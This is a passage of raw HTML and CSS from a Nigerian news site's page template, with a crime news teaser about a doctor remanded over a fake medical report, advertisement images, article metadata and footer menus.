                    <h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/doctor-remanded-over-fake-medical-report-linked-to-blogger-just-adetoun-ogun-govt/" rel="bookmark" title="Lagos Based Doctor Remanded Over Fake Medical Report Linked To Blogger @Just Adetoun.     – Ogun Govt">Lagos Based Doctor Remanded Over Fake Medical Report Linked To Blogger @Just Adetoun.     – Ogun Govt</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nigeriaalert.ng/category/crime/" class="td-post-category">Crime</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:36:18+00:00" >January 19, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://nigeriaalert.ng/doctor-remanded-over-fake-medical-report-linked-to-blogger-just-adetoun-ogun-govt/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">








The Ogun State Government has confirmed that a medical doctor has been remanded in prison for allegedly issuing a fake medical report to help...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nigeriaalert.ng/doctor-remanded-over-fake-medical-report-linked-to-blogger-just-adetoun-ogun-govt/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_147_6e5 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_147_6e5{
margin-top:36px !important;
margin-bottom:36px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_147_6e5{
margin-top:20px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_147_6e5 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_147_6e5 .td-adspot-title{
                    display: block;
                }
</style><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img decoding="async" src="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/corhaz3.png?w=696&#038;ssl=1" alt="" data-recalc-dims="1" /></a></div></div></div></div></div></div></div><p><p><a style="text-align: center;" href="https://www.accessbankplc.com/" target="_blank" rel="noopener"><img class="alignnone  wp-image-4806 aligncenter" src="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=586%2C330&#038;ssl=1" alt="" width="586" height="330" data-recalc-dims="1" /></a></p></p>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="nigeriaalert"></span><meta itemprop="datePublished" content="2022-02-03T13:38:50+00:00"><meta itemprop="dateModified" content="2022-02-03T13:38:50+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nigeriaalert.ng/wp-content/uploads/2021/10/logo-4-300x44.png"></span><meta itemprop="name" content="NigeriaAlert"></span><meta itemprop="headline" content="Letter To Nigerian Electorate (1)  By Dr.Muiz Banire (SAN)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2022/02/Screenshot_20210722-094516_1-2.jpg?fit=292%2C292&ssl=1"><meta itemprop="width" content="292"><meta itemprop="height" content="292"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_148_727" class="tdc-zone"><div class="tdc_zone tdi_149_946  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_149_946{
                    min-height: 0;
                }
</style><div id="tdi_150_c16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_151_979  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_151_979{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_151_979 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_151_979 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
/* inline tdc_css att */

.tdi_151_979{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_151_979 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_151_979{
padding-top:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_151_979{
padding-top:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_151_979{
padding-top:30px !important;
}
}

</style>
<div class="tdi_150_c16_rand_style td-element-style" ><style>
.tdi_150_c16_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_153_e92  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_153_e92{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_153_e92{
width:calc(100% - 220px) !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_154_54e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_154_54e" >
<style>
/* custom css */
.tdi_154_54e .tdb-logo-a,
                .tdi_154_54e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_154_54e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_154_54e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_154_54e .tdb-logo-img-wrap{
                    display: block;
                }.tdi_154_54e .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_154_54e .tdb-logo-text-title{
                    display: block;
                }.tdi_154_54e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_154_54e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nigeriaalert.ng/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://nigeriaalert.ng/wp-content/uploads/2021/10/retina-logo-1-300x44.png" src="https://nigeriaalert.ng/wp-content/uploads/2021/10/logo-4-300x44.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_156_f59  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_156_f59{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_156_f59 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_156_f59 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_156_f59 {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .tdi_156_f59 .vc_column_inner {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }
}
/* inline tdc_css att */

.tdi_156_f59{
margin-bottom:12px !important;
}

.tdi_156_f59 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_158_959  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_158_959{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_158_959{
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_158_959{
width:40% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_158_959{
padding-bottom:20px !important;
border-style:dotted !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_159_e39 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_159_e39" >
<style>
.td-theme-wrap .tdi_159_e39 .td-block-title > *,
            .td-theme-wrap .tdi_159_e39 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_159_e39 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_159_e39 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_159_e39 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_159_e39 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_159_e39 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_159_e39 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_159_e39 .td_quote_on_blocks,
            .td-theme-wrap .tdi_159_e39 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_159_e39 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_159_e39 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_159_e39 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_159_e39 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_159_e39 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_159_e39 .td-read-more a,
            .td-theme-wrap .tdi_159_e39 .td-weather-information:before,
            .td-theme-wrap .tdi_159_e39 .td-weather-week:before,
            .td-theme-wrap .tdi_159_e39 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_159_e39 .td-post-category,
            .td-theme-wrap .tdi_159_e39 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_159_e39{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_159_e39 .td-block-title a,
				.tdi_159_e39 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_159_e39 .td-block-title a,
				.tdi_159_e39 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_159_e39 .td-block-title a,
				.tdi_159_e39 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_159_e39 .td-block-title a,
				.tdi_159_e39 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Category</span></h4></div><div class="td_block_wrap td_block_list_menu tdi_160_aaa td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_160_aaa" >
<style>

/* inline tdc_css att */

.tdi_160_aaa{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_160_aaa { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_160_aaa{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_160_aaa{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_160_aaa{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_160_aaa ul{
					margin: 0px;
				}.tdi_160_aaa a{
					color: #ffffff;
				}.tdi_160_aaa a:hover{
					color: #266fef;
				}.tdi_160_aaa li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_160_aaa li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_160_aaa li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_160_aaa class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4720"><a href="https://nigeriaalert.ng/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4713"><a href="https://nigeriaalert.ng/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4714"><a href="https://nigeriaalert.ng/category/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4715"><a href="https://nigeriaalert.ng/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="https://nigeriaalert.ng/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4717"><a href="https://nigeriaalert.ng/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4718"><a href="https://nigeriaalert.ng/category/labour/">Labour</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4719"><a href="https://nigeriaalert.ng/category/events/">Events</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_162_e26  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_162_e26{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_162_e26{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

.tdi_162_e26{
padding-left:20px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_e26{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_e26{
padding-top:20px !important;
padding-bottom:10px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_163_4f5 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_163_4f5" >
<style>
.td-theme-wrap .tdi_163_4f5 .td-block-title > *,
            .td-theme-wrap .tdi_163_4f5 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_163_4f5 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_163_4f5 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_163_4f5 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_163_4f5 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_163_4f5 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_163_4f5 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_163_4f5 .td_quote_on_blocks,
            .td-theme-wrap .tdi_163_4f5 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_163_4f5 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_163_4f5 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_163_4f5 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_163_4f5 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_163_4f5 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_163_4f5 .td-read-more a,
            .td-theme-wrap .tdi_163_4f5 .td-weather-information:before,
            .td-theme-wrap .tdi_163_4f5 .td-weather-week:before,
            .td-theme-wrap .tdi_163_4f5 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_163_4f5 .td-post-category,
            .td-theme-wrap .tdi_163_4f5 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_163_4f5{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_163_4f5 .td-block-title a,
				.tdi_163_4f5 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_163_4f5 .td-block-title a,
				.tdi_163_4f5 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_163_4f5 .td-block-title a,
				.tdi_163_4f5 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_163_4f5 .td-block-title a,
				.tdi_163_4f5 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Links</span></h4></div><div class="td_block_wrap td_block_list_menu tdi_164_790 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_164_790" >
<style>

/* inline tdc_css att */

.tdi_164_790{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_164_790 { 
display:inline-block !important;
} }

</style>
<style>
/* custom css */
.tdi_164_790 ul{
					margin: 0px;
				}.tdi_164_790 a{
					color: #ffffff;
				}.tdi_164_790 a:hover{
					color: #266fef;
				}.tdi_164_790 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_164_790 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_164_790 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_164_790 class="td_block_inner td-fix-index"><div class="menu-top-header-container"><ul id="menu-top-header-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-132"><a href="https://nigeriaalert.ng/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://nigeriaalert.ng/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://nigeriaalert.ng/contact-us/">Contact Us</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_166_779  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_166_779{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_166_779{
padding-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_166_779{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_166_779{
padding-top:20px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_167_eb9 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_167_eb9" >
<style>
.td-theme-wrap .tdi_167_eb9 .td-block-title > *,
            .td-theme-wrap .tdi_167_eb9 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_167_eb9 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_167_eb9 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_167_eb9 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_167_eb9 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_167_eb9 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_167_eb9 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_167_eb9 .td_quote_on_blocks,
            .td-theme-wrap .tdi_167_eb9 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_167_eb9 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_167_eb9 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_167_eb9 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_167_eb9 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_167_eb9 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_167_eb9 .td-read-more a,
            .td-theme-wrap .tdi_167_eb9 .td-weather-information:before,
            .td-theme-wrap .tdi_167_eb9 .td-weather-week:before,
            .td-theme-wrap .tdi_167_eb9 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_167_eb9 .td-post-category,
            .td-theme-wrap .tdi_167_eb9 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_167_eb9{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_167_eb9 .td-block-title a,
				.tdi_167_eb9 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_167_eb9 .td-block-title a,
				.tdi_167_eb9 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_167_eb9 .td-block-title a,
				.tdi_167_eb9 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_167_eb9 .td-block-title a,
				.tdi_167_eb9 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_168_c55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168_c55" >
<style>

/* inline tdc_css att */

.tdi_168_c55{
padding-top:2px !important;
}

</style>
<style>
.tdi_169_297 .tdm-social-item-wrap{
					width: 100%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
				    margin-bottom: 0px;
				}.tdi_169_297 .tdm-social-item-wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_169_297{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_169_297 .tdm-social-item{
				    display: inline-block;
				
					width: 25.2px;
					height: 25.2px;
				}.tdi_169_297 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_169_297 .tdm-social-item i.td-icon-twitter,
				.tdi_169_297 .tdm-social-item i.td-icon-linkedin,
				.tdi_169_297 .tdm-social-item i.td-icon-pinterest,
				.tdi_169_297 .tdm-social-item i.td-icon-blogger,
				.tdi_169_297 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_169_297 .tdm-social-item i,
				.tds-team-member2 .tdi_169_297.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_169_297 .tdm-social-text{
					display: inline-block;
				
					margin-left: 16px;
				
					margin-right: 18px;
				
					color: #ffffff;
				
				    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_169_297 .tdm-social-item-wrap:hover .tdm-social-text{
					color: #266fef;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_169_297 .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_169_297 .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_169_297 .tdm-social-item{
					width: 26.6px;
					height: 26.6px;
				}.tdi_169_297 .tdm-social-item i{
					line-height: 26.6px;
				}
}
</style><div class="tdm-social-wrapper tds-social6 tdi_169_297"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_171_d40  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_171_d40{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_171_d40 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_171_d40 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_171_d40 {
	                    margin-left: -4px;
	                    margin-right: -4px;
	                }
	                .tdi_171_d40 .vc_column_inner {
	                    padding-left: 4px;
	                    padding-right: 4px;
	                }
                }
}
/* inline tdc_css att */

.tdi_171_d40{
padding-top:26px !important;
padding-bottom:14px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_171_d40 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_171_d40{
padding-top:16px !important;
padding-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_171_d40{
padding-top:20px !important;
padding-bottom:30px !important;
}
}

</style><div class="vc_column_inner tdi_173_282  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_173_282{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_174_090 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_174_090" >
<style>
.td-theme-wrap .tdi_174_090 .td-block-title > *,
            .td-theme-wrap .tdi_174_090 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_174_090 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_174_090 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_174_090 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_174_090 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_174_090 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_174_090 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_174_090 .td_quote_on_blocks,
            .td-theme-wrap .tdi_174_090 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_174_090 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_174_090 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_174_090 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_174_090 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_174_090 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_174_090 .td-read-more a,
            .td-theme-wrap .tdi_174_090 .td-weather-information:before,
            .td-theme-wrap .tdi_174_090 .td-weather-week:before,
            .td-theme-wrap .tdi_174_090 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_174_090 .td-post-category,
            .td-theme-wrap .tdi_174_090 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_174_090{
margin-top:4px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_174_090 .td-block-title a,
				.tdi_174_090 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_174_090 .td-block-title a,
				.tdi_174_090 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_174_090 .td-block-title a,
				.tdi_174_090 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_174_090 .td-block-title a,
				.tdi_174_090 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Newsletter Signup</span></h4></div></div></div></div><div class="vc_column_inner tdi_176_297  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_176_297{
                    vertical-align: baseline;
                }
